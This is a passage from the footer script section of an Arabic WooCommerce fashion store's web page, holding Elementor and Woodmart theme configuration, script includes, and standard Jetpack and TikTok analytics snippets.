\u0645\u062d\u0645\u0648\u0644","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0627\u0644\u0634\u0627\u0634\u0629 \u0627\u0644\u0639\u0631\u064a\u0636\u0629","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"form-submissions":true},"urls":{"assets":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/be-stylish.net\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"3985d3cc6c"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"\u0648\u0635\u0644 \u062d\u062f\u064a\u062b\u0627 &#8211; Bee Stylish &#8211; \u0627\u0644\u0623\u0646\u0627\u0642\u0629 \u062a\u0628\u062f\u0623 \u0645\u0646 \u0647\u0646\u0627","excerpt":""}};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.21.1" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/libs/pjax.min.js?ver=8.0.6" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_9e6043ab1822b30ccb16c2b9a0636033","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"old","elementor_no_gap":"enabled","adding_to_cart":"\u0645\u0639\u0627\u0644\u062c\u0629","added_to_cart":"\u062a\u0645\u062a \u0623\u0636\u0627\u0641\u0647 \u0627\u0644\u0645\u0646\u062a\u062c \u0628\u0646\u062c\u0627\u062d \u0625\u0644\u0649 \u0639\u0631\u0628\u0647 \u0627\u0644\u062a\u0633\u0648\u0642 \u0627\u0644\u062e\u0627\u0635\u0629 \u0628\u0643.","continue_shopping":"\u0645\u0648\u0627\u0635\u0644\u0629 \u0627\u0644\u062a\u0633\u0648\u0642","view_cart":"\u0639\u0631\u0636 \u0627\u0644\u0633\u0644\u0629","go_to_checkout":"\u0627\u0644\u062f\u0641\u0639","loading":"\u062c\u0627\u0631 \u0627\u0644\u062a\u062d\u0645\u064a\u0644...","countdown_days":"\u0623\u064a\u0627\u0645","countdown_hours":"\u0633\u0627\u0639\u0629","countdown_mins":"\u062f\u0642\u064a\u0642\u0629","countdown_sec":"\u062b\u0627\u0646\u064a\u0629","cart_url":"https:\/\/be-stylish.net\/shopping-cart\/","ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"\u0639\u0631\u0636 \u062c\u0645\u064a\u0639 \u0627\u0644\u0646\u062a\u0627\u0626\u062c","zoom_enable":"no","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"\u0625\u063a\u0644\u0627\u0642","share_fb":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u0627\u0644\u0641\u064a\u0633\u0628\u0648\u0643","pin_it":"\u0646\u0634\u0631 \u0639\u0644\u0649 \u0628\u064a\u0646\u062a\u0631\u0633\u062a","tweet":"Share on X","download_image":"\u062a\u062d\u0645\u064a\u0644 \u0635\u0648\u0631\u0629","off_canvas_column_close_btn_text":"\u0625\u063a\u0644\u0627\u0642","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"no","header_banner_enabled":"yes","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n                        <%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"\u062a\u0635\u0645\u064a\u0645 \u0645\u062e\u0635\u0635","quick_shop":"no","sticky_product_details_offset":"150","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"\u0628\u0639\u0636 \u0627\u0644\u0645\u0644\u0641\u0627\u062a \u062d\u062c\u0645\u0647\u0627 \u0643\u0628\u064a\u0631 \u062c\u062f\u0627\u060c \u062d\u062c\u0645 \u0627\u0644\u0645\u0644\u0641\u0627\u062a \u0627\u0644\u0645\u0633\u0645\u0648\u062d \u0647\u0648  1 \u0645\u064a\u063a\u0627\u0628\u0627\u064a\u062a.","comment_images_count_text":"\u064a\u0645\u0643\u0646\u0643 \u0627\u0646 \u062a\u0631\u0641\u0639 \u062d\u062a\u064a   3  \u0635\u0648\u0631\u0629 \u0644\u062a\u0639\u0644\u064a\u0642\u0643.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"\u0645\u0633\u0645\u0648\u062d \u0644\u0643 \u0628\u062a\u062d\u0645\u064a\u0644 \u0627\u0644\u0635\u0648\u0631 \u0641\u0642\u0637 \u0628\u062a\u0646\u0633\u064a\u0642\u0627\u062a png, jpeg.","comment_images_added_count_text":"\u062a\u0645 \u0625\u0636\u0627\u0641\u0629  %s \u0635\u0648\u0631\u0629","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/be-stylish.net\/","shop_url":"https:\/\/be-stylish.net\/shop-2\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"yes","product_categories_placeholder":"\u062d\u062f\u062f \u0627\u0644\u062a\u0635\u0646\u064a\u0641","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_f25e587125ec742529a82650f069a5cc-ar","fragment_name":"wc_fragments_f25e587125ec742529a82650f069a5cc","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"\u0625\u063a\u0644\u0627\u0642 (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"\u0645\u0634\u0627\u0631\u0643\u0629\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"\u0648\u0636\u0639 \u0645\u0644\u0621 \u0627\u0644\u0634\u0627\u0634\u0629\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"\u062a\u0643\u0628\u064a\u0631\/\u062a\u0635\u063a\u064a\u0631\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"\u0627\u0644\u0633\u0627\u0628\u0642 (\u0633\u0647\u0645 \u064a\u0633\u0627\u0631)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"\u0627\u0644\u062a\u0627\u0644\u064a (\u0633\u0647\u0645 \u064a\u0645\u064a\u0646)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1600","cookie_secure_param":"1","cookie_path":"\/","theme_dir":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"ajax_fullscreen_content":"yes","grid_gallery_control":"arrows","grid_gallery_enable_arrows":"arrows","ajax_shop":"1","add_to_cart_text":"\u0623\u0636\u0641 \u0625\u0644\u0649 \u0627\u0644\u0633\u0644\u0629","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) > .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"b23ae0e45b","wishlist_fragments_nonce":"17b83f1df1","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_4e68e2605d34f523b38280a2044c53a2","wishlist_fragment_name":"woodmart_wishlist_fragments_4e68e2605d34f523b38280a2044c53a2","wishlist_save_button_state":"no","counter_visitor_live_duration":"15000","counter_visitor_ajax_update":"no","counter_visitor_live_mode":"yes","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/js\/libs\/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"6111de0919","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-widget-price-filter-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-widget-price-filter.min.css","wd-helpers-wpb-elem-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/helpers-wpb-elem.min.css","wd-wpml-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/int-wpml-rtl.min.css","wd-elementor-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/int-elem-base-rtl.min.css","wd-elementor-pro-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/int-elementor-pro-rtl.min.css","wd-woocommerce-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woocommerce-base-rtl.min.css","wd-mod-star-rating-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/mod-star-rating.min.css","wd-woo-el-track-order-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-el-track-order.min.css","wd-woocommerce-block-notices-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-block-notices-rtl.min.css","wd-widget-active-filters-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-widget-active-filters.min.css","wd-woo-shop-predefined-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-shop-predefined.min.css","wd-shop-title-categories-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-categories-loop-nav.min.css","wd-woo-categories-loop-nav-mobile-accordion-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-categories-loop-nav-mobile-accordion.min.css","wd-woo-shop-el-products-per-page-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-shop-el-products-per-page.min.css","wd-woo-shop-page-title-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-shop-page-title-rtl.min.css","wd-woo-mod-shop-loop-head-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-shop-loop-head-rtl.min.css","wd-woo-shop-el-products-view-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-shop-el-products-view.min.css","wd-header-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-base-rtl.min.css","wd-mod-tools-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/mod-tools.min.css","wd-woo-mod-login-form-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-login-form.min.css","wd-header-my-account-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-my-account-rtl.min.css","wd-header-search-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-search-rtl.min.css","wd-header-elements-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-base-rtl.min.css","wd-header-cart-side-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-cart-side.min.css","wd-woo-mod-quantity-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-quantity.min.css","wd-header-cart-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-cart-rtl.min.css","wd-widget-shopping-cart-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-widget-shopping-cart-rtl.min.css","wd-widget-product-list-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-widget-product-list-rtl.min.css","wd-header-mobile-nav-dropdown-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-mobile-nav-dropdown.min.css","wd-page-title-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/page-title.min.css","wd-shop-filter-area-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-shop-el-filters-area.min.css","wd-woo-shop-el-order-by-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-shop-el-order-by-rtl.min.css","wd-woo-shop-el-active-filters-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-shop-el-active-filters.min.css","wd-bordered-product-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-opt-bordered-product-rtl.min.css","wd-product-loop-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-product-loop-rtl.min.css","wd-product-loop-buttons-on-hover-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-product-loop-buttons-on-hover.min.css","wd-woo-mod-add-btn-replace-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-add-btn-replace.min.css","wd-categories-loop-default-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-categories-loop-default-old.min.css","wd-woo-categories-loop-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-categories-loop.min.css","wd-categories-loop-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-categories-loop-old.min.css","wd-woo-opt-stretch-cont-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-opt-stretch-cont.min.css","wd-woo-opt-products-shadow-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-opt-products-shadow.min.css","wd-sticky-loader-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/mod-sticky-loader.min.css","wd-woo-opt-grid-gallery-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-opt-grid-gallery-rtl.min.css","wd-mfp-popup-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/lib-magnific-popup-rtl.min.css","wd-widget-collapse-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/opt-widget-collapse.min.css","wd-scroll-top-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/opt-scrolltotop-rtl.min.css","wd-wd-search-results-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/wd-search-results-rtl.min.css","wd-wd-search-form-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/wd-search-form-rtl.min.css","wd-header-banner-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/opt-header-banner.min.css","wd-header-my-account-sidebar-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-my-account-sidebar.min.css","wd-header-search-fullscreen-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-search-fullscreen-general-rtl.min.css","wd-header-search-fullscreen-1-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-search-fullscreen-1-rtl.min.css","wd-bottom-toolbar-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/opt-bottom-toolbar-rtl.min.css"};
var woodmart_variation_gallery_data = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/helpers.min.js?ver=8.0.6" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/woocommerceNotices.min.js?ver=8.0.6" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/ajaxFilters.min.js?ver=8.0.6" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/sortByWidget.min.js?ver=8.0.6" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/shopPageInit.min.js?ver=8.0.6" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/clickOnScrollButton.min.js?ver=8.0.6" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/backHistory.min.js?ver=8.0.6" id="wd-back-history-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.5" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"177765155","post":"0","tz":"3","srv":"be-stylish.net","arch_results":"0","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "177765155", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202606.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="tiktok-pixel-tracking-handle-header-js-after">
/* <![CDATA[ */
!function (w, d, t) {
		 w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{},ttq._partner=ttq._partner||"WooCommerce";var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)};
		 ttq.load('CR71JLJC77U5L7EOQHUG');
		 }(window, document, 'ttq');
/* ]]> */
</script>
<script type="text/javascript" id="tiktok-tracking-handle-header-js-after">
/* <![CDATA[ */
ttq.instance('CR71JLJC77U5L7EOQHUG').track('Pageview', {'event_id': '69804ab8cc329_tt4b_woocommerce_66ce1a15d1d89'})
ttq.instance('CR71JLJC77U5L7EOQHUG').identify({
            email: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',
            phone_number: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',
            first_name: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',
            last_name: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',
            zip_code: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855'
            })
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/header/headerBuilder.min.js?ver=8.0.6" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/menu/menuOffsets.min.js?ver=8.0.6" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/menu/menuSetUp.min.js?ver=8.0.6" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/loginSidebar.min.js?ver=8.0.6" id="wd-login-sidebar-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/wishlist.min.js?ver=8.0.6" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/miniCartQuantity.min.js?ver=8.0.6" id="wd-mini-cart-quantity-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/woocommerceQuantity.min.js?ver=8.0.6" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/onRemoveFromCart.min.js?ver=8.0.6" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/menu/categoriesMenu.min.js?ver=8.0.6" id="wd-categories-menu-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/filtersArea.min.js?ver=8.0.6" id="wd-filters-area-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/libs/autocomplete.min.js?ver=8.0.6" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/ajaxSearch.min.js?ver=8.0.6" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/widgetCollapse.min.js?ver=8.0.6" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/scrollTop.min.js?ver=8.0.6" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/menu/mobileNavigation.min.js?ver=8.0.6" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/cartWidget.min.js?ver=8.0.6" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_f25e587125ec742529a82650f069a5cc-ar","fragment_name":"wc_fragments_f25e587125ec742529a82650f069a5cc","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/header/headerBanner.min.js?ver=8.0.6" id="wd-header-banner-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/searchFullScreen.min.js?ver=8.0.6" id="wd-search-full-screen-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/wp-whatsapp-chat/build/frontend/js/index.js?ver=054d488cf7fc57dc4910" id="qlwapp-frontend-js"></script>
		<script type="text/javascript">
		/* <![CDATA[ */
			if( typeof woocommerce_price_slider_params !== 'undefined' ) {
				woocommerce_price_slider_params.currency_format_symbol = wcml_mc_settings.current_currency.symbol;
			}
		/* ]]> */
		</script>
				<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://be-stylish.net/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://be-stylish.net/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
